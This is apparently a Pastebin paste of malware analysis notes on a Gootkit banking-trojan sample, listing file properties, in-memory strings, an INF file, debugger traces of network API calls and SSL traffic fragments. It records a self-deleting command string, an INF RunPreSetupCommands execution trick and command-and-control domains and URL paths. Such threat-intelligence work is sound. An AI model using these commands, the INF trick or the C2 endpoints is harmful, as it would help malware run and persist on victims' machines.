Advertisement
Not a member of Pastebin yet?
Sign Up,
it unlocks many cool features!
- My Online Security @dvk01uk #gootkit
- https://twitter.com/dvk01uk/status/980835227554721803
- https://www.hybrid-analysis.com/sample/c71b7e669e5c614551ccd7157785d3e0e0c79277c1b65a1ce90732bc8f87b430?environmentId=100
- runs cpu up to high % , uses up to 7mb memory, then stops
- ------------
- random file properties
- ------------
- OriginalFilename,Ascend.exe
- LegalTrademarks,Adobe Systems Incorporated Copyright ©. 1999 - 2014
- file-description,Sexting Micrn Shuttle Specularmaterial Bitlocker Irowset
- ------------
- interesting in-memory strings
- ------------
- 0x127d1c (11): mp3 (*.mp3)
- 0x54fa3f0 (72): /c ping localhost -n 4 & del /F /Q "
- 0x54fa44c (22): & move /Y "
- 0x54fa464 (20): .update" "
- 0x54fa47c (22): " > nul & "
- 0x54fa50c (18): MP3 file corrupted
- 0x556b430 (60): \SystemRoot\system32\mstsc.exe
- 0x556b4c8 (312): [Version]
- signature = "$CHICAGO$"
- [DefaultInstall]
- RunPreSetupCommands = %s:2
- 0x55c957f (21): 1$1+161>1E1R1\1c1i1p1
- 04BAFB24 0030B168 "RandomListenPortBase"
- 04BAFB28 04BAFD3C "6000" <-- securityintelligence.com blog says this is gootkit's default http proxy port
- RunPreSetupCommands = xhkecdteryxu:2
- -------------
- interesting file contents [executable name].inf
- -------------
- [Version]
- signature = "$CHICAGO$"
- AdvancedINF = 2.5, "You need a new version of advpack.dll"
- [DefaultInstall]
- RunPreSetupCommands = xhkecdteryxu:2
- [xhkecdteryxu]
- C:\Users\Win732\Desktop\gootkit - Copy.exe
- -------------------------
- interesting api calls
- -------------------------
- 0A759140 | 50 | push eax | eax:"safenetssl.com"
- 0A759141 | FF 15 EC B2 76 0A | call dword ptr ds:[<&gethostbyname>] |
- 04DAF990 0030B368 L"GET"
- 04DAF994 0030B348 L"/rbody320"
- 0A759B75 | FF 15 CC B2 76 0A | call dword ptr ds:[<&WinHttpOpenRequest |
- 0A75CB43 | 52 | push edx | edx:L"https://safenetssl.com:80/"
- 0A75CB44 | FF 15 A8 B2 76 0A | call dword ptr ds:[<&WinHttpCrackUrl>] |
- 0A758754 | 8B 4D EC | mov ecx,dword ptr ss:[ebp-14] | [ebp-14]:"securesslweb.com"
- 0A758757 | 51 | push ecx | ecx:&"/rpersist4/%d"
- 0A760DB3 | 50 | push eax | eax:L"C:\\Users\\xxx\\Desktop\\[executable].exe --vwxyz"
- 0A760DB4 | 6A 00 | push 0 |
- 0A760DB6 | FF 15 0C B2 76 0A | call dword ptr ds:[<&CreateProcessW>] |
- ---------------

- strings from ssl traffic
- ---------------
- safenetssl.com.
- ...........................Y...U..;b...7__..-DFX..2E.S..=.0i....}. .$...w|.....7.CWi...vW..?1A.........
- .................Q...M..J..G0..C0.... .........0
- . *.H..
- .....0f1.0 ..U....IA1.0
- ..U....unuvoo1.0...U.
- ..otufool1.0...U....cumee.cn1!0.. *.H..
- 180402212052Z.
- 180502212052Z0f1.0 ..U....IA1.0
- ..U....unuvoo1.0...U.
- ..otufool1.0...U....cumee.cn1!0.. *.H..
Advertisement
Add Comment
Please, Sign In to add comment
Advertisement